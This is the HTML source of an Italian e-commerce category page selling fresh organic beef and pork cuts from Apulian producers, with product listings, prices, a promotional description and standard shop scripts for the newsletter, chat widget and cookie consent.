		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/filetto-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/filetto_BOV_900X600-280x280.jpg" title="Filetto di Bovino " alt="Filetto di Bovino " /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/filetto-di-bovino-500gr-querceta">Filetto di Bovino </a></h3>	
												<div class="price">
															<span class="special-price">23,35€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Filetto di bovino biologico

Un taglio tenero e per piatti spaciali. Portalo subito sulla tua tavo.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('84');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('84');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('84');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/filetto-di-bovino-podolico-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/filetto_pod_900X600-280x280.jpg" title="Filetto di Bovino podolico" alt="Filetto di Bovino podolico" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/filetto-di-bovino-podolico-500gr-querceta">Filetto di Bovino podolico</a></h3>	
												<div class="price">
															<span class="special-price">23,35€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Filetto di bovino podolico
Taglio di carne tenero e pregiato, 100% biologico


Il&nbsp;filetto&n.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('98');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('98');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('98');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/lacerto-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/lacerto_vitello-280x280.jpg" title="Lacerto di spalla di bovino" alt="Lacerto di spalla di bovino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/lacerto-di-bovino-500gr-querceta">Lacerto di spalla di bovino</a></h3>	
												<div class="price">
															<span class="special-price">11,40€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Lacerto di Bovino

Il taglio di carne di bovino ideale per bolliti e spezzatini

Il lacerto di s.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('85');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('85');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('85');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
						<div class="row product-items">
		
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/lombo-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/carne/lombo-bovino-280x280.gif" title="Lombo di Bovino" alt="Lombo di Bovino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/lombo-di-bovino-500gr-querceta">Lombo di Bovino</a></h3>	
												<div class="price">
															<span class="special-price">15,30€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Lombo di bovino Querceta
Il taglio classico di carne di bovino gustoso e pregiato

Il lombo di bo.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('86');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('86');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('86');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/noce-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/noce di podolica-280x280.jpg" title="Noce di Bovino" alt="Noce di Bovino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/noce-di-bovino-500gr-querceta">Noce di Bovino</a></h3>	
												<div class="price">
															<span class="special-price">13,20€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Noce di Bovino 300 GR

La carne bio online per le tue pietanze speciali


La noce di manzo di Q.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('88');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('88');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('88');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/pancetta-di-suino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/masserie_amiche/prodotti_querceta/pancetta_suino-280x280.JPG" title="Pancetta di Suino" alt="Pancetta di Suino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/pancetta-di-suino-500gr-querceta">Pancetta di Suino</a></h3>	
												<div class="price">
															<span class="special-price">6,25€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">La pancetta è la parte anteriore del costato. Si distingue in parte magra e parte grassa. Acconciata.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('104');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('104');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('104');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
						
				
		<div class="col-lg-3 col-md-3 col-sm-3 col-xs-12 product-cols">			
			<div class="product-block">	
														<div class="image">
												<a class="img" href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/scorzette-di-bovino-500gr-querceta"><img class="img-responsive" src="https://www.madeinmasseria.it/image/cache/data/products/carne/scorzetta_900X600-280x280.jpg" title="Scorzette di Bovino" alt="Scorzette di Bovino" /></a>							
						<!-- zoom image-->
						
						<!-- Show Swap -->
												<!-- Show Swap -->


																			
					</div>
												 
				<div class="product-meta">		  
					<div class="left">
						<h3 class="name"><a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi/scorzette-di-bovino-500gr-querceta">Scorzette di Bovino</a></h3>	
												<div class="price">
															<span class="special-price">10,90€</span>
																				</div>
							
					</div>
			  
					<div class="right">		
										        <div class="norating"><img alt="0" src="catalog/view/theme/pav_styleshop/image/stars-0.png"></div>
				        
						<p class="description">Costate rigate di bovino

Scorzette di manzo e vitello, certificate biologiche


I&nbsp; bovini.....</p>

						<div class="action">							
							<div class="cart">						
        						
								                   <button onclick="addToCart('89');" class="btn btn-shopping-cart">
								<i class="fa fa-shopping-cart"></i>					
								<span>Acquista</span>
							</button>
                      						</div>
							
							<div class="button-group">
								<div class="wishlist">
									<a onclick="addToWishList('89');" title="Aggiungi alla lista dei desideri" class="fa fa-heart product-icon">
										<span>Aggiungi alla lista dei desideri</span>
									</a>	
								</div>
								<div class="compare">			
									<a onclick="addToCompare('89');" title="Confronta" class="fa fa-refresh product-icon">
										<span>Confronta</span>
									</a>	
								</div>
							</div>							
						</div>		 
					</div>	 
				</div>		 
			</div>
		</div>
		
				</div>
						
			</div>
</div>
<div class="pagination paging clearfix"><div class="links"> <b>1</b>  <a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi?page=2">2</a>  <a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi?page=2">&gt;</a> <a href="https://www.madeinmasseria.it/carne/carne/tagli-freschi?page=2">&gt;|</a> </div><div class="results">Risultati 1-16 di 23 (2 Pagine)</div></div>											
						
			<script>
               $(document).ready(function(){
			   $( '#open' ).click(function() {
               $( '#close' ).slideToggle();
			   $( '#closed' ).slideToggle();
			   $( '#open' ).slideToggle();
               });
			   });
			   $(document).ready(function(){
			   $( '#closed' ).click(function() {
               $( '#close' ).slideToggle();
			   $( '#open' ).slideToggle();
			   $( '#closed' ).slideToggle();
               });
			   });
            </script>
            <div class="descrizione-categoria-cst">
			</p>

<p style="text-align: justify;">Esplora <strong>l'Eccellenza dei Tagli di Carne Fresca Italiana Online</strong> su Made in Masseria. Parti per un viaggio gastronomico italiano online con i nostri tagli di carne biologica su Made in Masseria, dove "L'Italia da mangiare è a portata di Clic!" e <strong>la tradizione culinaria regionale si fonde con la qualità e la varietà</strong> dei nostri tagli di carne fresca. Scopri una vasta selezione di tagli di carne di suino e bovino, ideali per preparare piatti autentici secondo la tradizione culinaria Italiana, e deliziare il tuo palato con ogni morso.</p>

<h2 style="text-align: justify;"><span style="font-size:16px">Tagli di Carne Biologica: Bovino o Suino? Scopri la Differenza su Made in Masseria</span></h2>

<p style="text-align: justify;">I secondi piatti di carne sono <strong>un'eccellenza della cucina Italiana</strong> e su Made in Masseria troverai una vasta selezione dei migliori tagli di carne biologica di suino o bovino. Sperimenta il gusto unico di una carne tenera e succulenta, in grado di appagare i sensi e soddisfare ogni palato. I nostri tagli di carne biologica sono <strong>perfetti per la preparazione di piatti autentici</strong>, da gustare come secondo piatto con contorni deliziosi o durante grigliate gourmet con gli amici.</p>

<h2 style="text-align: justify;"><span style="font-size:16px">Scegli tra la Varità dei Tagli di Carne Bovina e Suina su Made in Masseria</span></h2>

<p style="text-align: justify;">Quando acquisti carne online su Made in Masseria, hai la <strong>garanzia di freschezza e qualità</strong>. I nostri tagli di carne biologica, ordinati online, saranno consegnati rapidamente a casa tua, direttamente dal produttore che abbiamo accuratamente selezionato. Scegli tra una vasta gamma di t<strong>agli di carne di suino, tra cui pancetta, costata, prosciutto e capocollo</strong>, o delizia il tuo palato con i tanti tagli di carne bovina in vendita online, tra cui <strong>costata, disossata, fesa, filetto, spezzatino e tagliata</strong>.</p>

<h2 style="text-align: justify;"><span style="font-size:16px">Tradizione, Certificazione IGB e Carne Podolica: la Garanzia Made in Masseria</span></h2>

<p style="text-align: justify;">I produttori partner di Made in Masseria, <strong>certificati IGB come Querceta</strong>, sono scelti con cura per la loro genuinità, sapore autentico e rispetto delle tradizioni culinarie. Garantiamo la provenienza di carni biologiche di alta qualità da allevamenti che rispettano gli standard bio-etici. La nostra <strong>carne podolica</strong>, proveniente da bovini podolici pugliesi, offre un colore marcato e un sapore unico grazie alla loro alimentazione biologica e selvaggia.</p>

<h2 style="text-align: justify;"><span style="font-size:16px">Specialità Pugliesi: Lombo di Bovino, Noce di Bovino e Filetto Podolico su Made in Masseria</span></h2>

<p style="text-align: justify;">All'interno dello shop online di Made in Masseria, scopri tre delle specialità pugliesi più ricercate: <strong>il lombo di bovino, la noce di bovino e il filetto di podolica</strong>. Il lombo di bovino, dalla carne gustosa e pregiata, la noce di bovino adatta a stracotti e bistecche, e il filetto podolico, tenero e pregiato. Delizia il tuo palato con queste specialità pugliesi e non solo, e immergiti nell'eccellenza della carne biologica online in vendita su Made in Masseria!<br />
<br />
<em>Scegli la Qualità e la Tradizione: acquista i Tagli di Carne Italiana su Made in Masseria!</em><br />
&nbsp;</p>
			<h2></h2>		    </div>
							<div class="content-bottom"> 
					
<script type="text/javascript">
$('#productcarousel191d').carousel({interval:8000,auto:true,pause:'hover'});
</script>
					
<script type="text/javascript">
$('#productcarousel391d').carousel({interval:8000,auto:true,pause:'hover'});
</script>
			</div>
</div>
	<script type="text/javascript">
		<!--
		function display(view) {
			if (view == 'list') {
				$('.product-grid').attr('class', 'product-list');
				$('.products-block  .product-block').each(function(index, element) {
					$(element).parent().addClass("col-fullwidth");
				});		
				$('.display').html('<span style="float: left;">Display:</span><a class="list active"><em>Lista</em></a><a class="grid" onclick="display(\'grid\');"><em>Griglia</em></a>');
				$.totalStorage('display', 'list'); 
			} else {
				$('.product-list').attr('class', 'product-grid');
				$('.products-block  .product-block').each(function(index, element) {
					$(element).parent().removeClass("col-fullwidth");  
				});	
				$('.display').html('<span style="float: left;">Display:</span><a class="list" onclick="display(\'list\');"><em>Lista</em></a><a class="grid active"><em>Griglia</em></a>');
				$.totalStorage('display', 'grid');
			}
		}
		view = $.totalStorage('display');
		if (view) {
			display(view);
		} else {
			display('grid');
		}
	//-->
	</script> 
</section> 
</div></div>	
</section>



<section id="pav-mass-bottom">
	<!-- <div class="container2"> -->
					
			<div class="row iscriviti-newsletter">			<div class="container">
			<div class="col-lg-4 col-sm-12 col-md-6 col-sm-12 col-xs-12 titolo-icona-newsletter"> 
				<p class="titolo-newsletter"><i class="fa fa-envelope-o hidden-sm hidden-md hidden-lg hidden-xl" aria-hidden="true"></i> Iscriviti alla Newsletter</p>
			</div>
			<div class="col-lg-8 col-md-6 col-sm-12 col-xs-12 no-padding form-iscrizione-newsletter"><div class=" box newsletter_block" id="newsletter_mass_bottom0">
	<div class="newsletter_titolo">Iscriviti alla nostra Newsletter</div>
	<!-- <div class="description" style="text-align: center;"></div> -->
	<div class="block_content">
			<form id="formNewLestter" method="post" action="https://www.madeinmasseria.it/index.php?route=module/pavnewsletter/subscribe">
			<div class="input-group">
				<input type="text" class="form-control inputNew"  onblur="javascript:if(this.value=='')this.value='Il tuo indirizzo mail';" onfocus="javascript:if(this.value=='Il tuo indirizzo mail')this.value='';" value="Il tuo indirizzo mail" size="18" name="email">
				<span class="input-group-btn">
				<input type="submit" name="submitNewsletter" class="btn btn-primary button_mini" value="ISCRIVITI ALLA NEWSLETTER">
				</span>
				<input type="hidden" value="1" name="action">
			</div>

			<div class="valid"></div>
		</form>
	</div>
</div>
<script type="text/javascript">
$( document ).ready(function() {
	$('#formNewLestter').on('submit', function() {
		var email = $('.inputNew').val();
		$(".success_inline, .warning_inline, .error").remove();
		if(!isValidEmailAddress(email)) {
			$('.valid').html("<div class=\"error alert alert-danger\">La mail non &egrave valida!</div>");
			$('.inputNew').focus();
			return false;
		}
		var url = "index.php?route=module/pavnewsletter/subscribe";
		$.ajax({
			type: "post",
			url: url,
			data: $("#formNewLestter").serialize(),
			dataType: 'json',
			success: function(json)
			{
				$(".success_inline, .warning_inline, .error").remove();
				if (json['error']) {
					$('.valid').html("<div class=\"warning_inline alert alert-danger\">"+json['error']+"</div>");
				}
				if (json['success']) {
					$('.valid').html("<div class=\"success_inline alert alert-success\">"+json['success']+"</div>");
				}
			}
		});
		return false;
	});
});

function isValidEmailAddress(emailAddress) {
	var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
	return pattern.test(emailAddress);
}
</script>
</div>

			</div>			</div>
</section>
	



<footer id="footer">
		<div class="footer-top">
		<div class="container no-padding col-sm-12">
			<div class="row usp-blocks">
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-percentuale.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo"><span>0€ </span>ORDINE MINIMO</div><div class="descrizione">NO SOGLIA DI ACQUISTO</div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-coupon.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">BONUS COUPON<span> 5€</span></div><div class="descrizione">CODICE:<b> MANGIOLAPUGLIA</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-spedizioni.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">SPEDIZIONI<span> GRATIS</span></div><div class="descrizione">ORDINE MINIMO DI <b>80€</b></div></div></div>
				<div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 usp-single"><div class="col-xl-3 col-lg-3 col-md-2 col-sm-2 col-xs-2 immagine"><img src="catalog/view/theme/pav_styleshop/image/usp-fresco.png"></div><div class="col-xl-9 col-lg-9 col-md-10 col-sm-10 col-xs-10 testo"><div class="titolo">CONSEGNA<span> FRESCO</span></div><div class="descrizione">OVUNQUE IN <b>36 ORE</b></div></div></div>
			</div>
			<div class="custom">
									<div class="row">					<div class="col-md-3 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-01-footer">
		<div class="box-heading"><span>Contattaci</span></div>
		<div class="box-content">
		<div class="">
			<img alt="MadeinMasseria.it" src="https://www.madeinmasseria.it/image/data/loghi/logo-mim.png" title="MadeinMasseria.it" />
<p>Made in Masseria ti porta ad esplorare l'autentico sapore Italiano comodamente da casa tua con un viaggio gastronomico online!</p>

<div class="no_mobile">
<ul>
	<li>
	<div class="fa fa-map-marker">&nbsp;</div>
	<a href="contattaci">Via Vrisceglie Zona industriale S.N. Capurso (BA)</a></li>
	<li>
	<div class="fa fa-phone">&nbsp;</div>
	<a href="contattaci">Telefono: (+39) 080 4551018</a></li>
	<li>
	<div class="fa fa-envelope">&nbsp;</div>
	<a href="contattaci">Email: info@madeinmasseria.it</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
												<div class="social-links">
							<ul>
								<li class="first last">
									<a href="https://www.facebook.com/madeinmasseria" target="_blank"><div class="fa fa-facebook"></div></a>
								</li>
							</ul>
						</div>
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  col-02-footer">
		<div class="box-heading"><span>Servizio Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="modalita-di-pagamento-e-spedizione">Pagamenti e spedizione</a></li>
	<li><a href="garanzia-e-sicurezza">Garanzia e Sicurezza</a></li>
	<li><a href="condizioni-e-termini-di-vendita">Condizioni di Vendita</a></li>
	<li><a href="guida-agli-acquisti">Guida all'Acquisto</a></li>
	<li><a href="privacy-policy">Privacy Policy</a></li>
	<li><a href="informativa-cookies">Informativa Cookie</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Informazioni</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="chi-siamo">Chi siamo</a></li>
	<li><a href="vendita-b2b-prodotti-tipici-pugliesi">Per i rivenditori o ristoratori</a></li>
	<li><a href="diventa-produttore">Diventa un produttore</a></li>
	<li><a href="contattaci">Contattaci</a></li>
	<li><a href="index.php?route=information/sitemap">Mappa del Sito</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>Area Clienti</span></div>
		<div class="box-content">
		<div class="">
			<div class="no_mobile">
<ul>
	<li><a href="login">Login: Profilo Utente</a></li>
	<li><a href="storia-ordini">Segui il tuo ordine</a></li>
	<li><a href="index.php?route=account/wishlist">Lista dei desideri</a></li>
	<li><a href="confronta-prodotti">Confronta prodotti</a></li>
	<li><a href="index.php?route=account/return/insert">Inserisci Reso</a></li>
	<li><a href="index.php?route=account/voucher">Regala un buono</a></li>
</ul>
</div>
		</div>
	</div>
</div>
						
						
												<!-- End TrustBox widget -->
					</div>
																			<div class="col-md-2 col-sm-6 col-xs-12">					<!-- <div class="col-lg-20 col-md-2 col-sm-6 col-xs-12"> -->
						<!-- TrustBox widget - Micro Star -->
						<div class="box pav-custom  ">
		<div class="box-heading"><span>DICONO DI NOI</span></div>
		<div class="box-content">
		<div class="">
			<div class="feedaty-div" style="margin-top: -20px;"><!-- zoorate feedaty merchant widget v5 start -->
<div id="zoorate_widget_dffe72080ce67e2d">&nbsp;</div>
</div>
		</div>
	</div>
</div>
						
						
												<!--<div class="trustpilot-widget" style="margin-left: -35px; width: 100%;">
						<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank">
							<img src="https://www.madeinmasseria.it/catalog/view/theme/pav_styleshop/image/trustpilot.png"/>
						</a>
						</div-->
						<!-- TrustBox widget - Mini -->
						<div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="58b93f6f0000ff00059db6fe" data-style-height="100px" data-style-width="140" data-theme="light">
							<a href="https://it.trustpilot.com/review/www.madeinmasseria.it" target="_blank" rel="noopener">Trustpilot</a>
						</div>
						<!-- End TrustBox widget -->
						
											<!-- End TrustBox widget -->
					</div>
					
					</div>							</div>

		</div>
	</div>
	



<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="powered">
	<div class="container">
		<div id="top"><a class="scrollup" href="#"><i class="fa fa-angle-up"></i>Top</a></div>
		<div class="copyright col-lg-12 col-md-12 col-sm-12 col-xs-12">
					Copyright 2023 VGAlimenti S.r.l. - Partita IVA: 04372590721				<img class="hidden" alt="" src="image/data/paypal.png">
		<div class="pull-right socialweb-logo"><a href="https://www.socialwebsolutions.it/" target="_blank"><img alt="SocialWeb Solutions s.r.l | Servizi per eCommerce" src="image/powered-by-socialweb-white.png" style="position:relative; top:-5px; width:120px" /></a></div>
		</div>
					
		 	</div>
</div>

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<script type="text/javascript">
	$(document).ready(function() {
		$("li:first-child").addClass('first');
		$("li:last-child").addClass('last');
		$(".box-product .row:last-child").addClass('last');
		$("#image-additional a:last-child").addClass('last');
		$(".product-items:last-child").addClass('last');
		$('.product-cols:last-child').addClass('last');
		$(".product-cols:first-child").addClass('first');
		$(".product-grid div[class^='col-']:last-child").addClass('last');
		$(".product-grid .row:last-child").addClass('last');
		$(function(){
			$('#header .links li').last().addClass('last');
			$('.breadcrumb a').last().addClass('last');
			$('.cart tr').eq(0).addClass('first');
		});
	});
</script>
</section>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5b3d04a66d961556373d690b/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

            <style>
            #cookie-space {
                display:none;
                height: 51px;
            }    
            #cookie-consent {
                width: 100%;
                position: fixed;
                left: 0px;
                z-index: 999;
                background: none repeat scroll 0% 0% rgba(240, 240, 240, 1);
                border-bottom: 1px solid rgba(195, 195, 195, 1);
                display: none;
                padding: 40px 0px;
                bottom: 0px;
            }
            #cookie-consent #accept {
                float: right;
                margin-top: 1px;
                margin-left: 10px;
                background: none repeat scroll 0% 0% rgba(97, 97, 97, 1);
                //padding: 5px 10px;
                border: medium none;
                color: #FFF;
                cursor: pointer;
            }
            #cookie-inner {
                display: block;
                max-width: 1280px;
                margin-left: auto;
                margin-right: auto;
                //padding: 0px 0px;
                min-width: 300px;
		font-family: ITCAvantGardeStd-Md, Georgia, 'Times New Roman', serif;
            }   
	    #cookie-text a {
		text-decoration: underline;
    		font-weight: bold;
            }   
            </style>
            <script type="text/javascript">
                $(document).ready(function() {
                var myCookie = document.cookie.replace(/(?:(?:^|.*;\s*)cookie_policy_accepted\s*\=\s*([^;]*).*$)|^.*$/, "$1");
                    if (myCookie != "yes") {
                        $('#cookie-consent').show();
                        $('#cookie-space').show();
                        $('#accept').click(function() {
			    var today = new Date();
			    today.setDate(today.getDate() + 36500); //expire 100 years later
			    var expire = today.toGMTString(); 
                            document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                            $('#cookie-space').hide();
                            $('#cookie-consent').hide();
                        });
                    }
                });
		$(document).click(function(e) {
		    var today = new Date();
		    today.setDate(today.getDate() + 36500); //expire 100 years later
		    var expire = today.toGMTString(); 
                    document.cookie = "cookie_policy_accepted=yes; expires=" + expire + "; path=/";
                    $('#cookie-space').hide();
                    $('#cookie-consent').hide();
		});
            </script>
            <div id="cookie-space"></div>                
            <div id="cookie-consent">
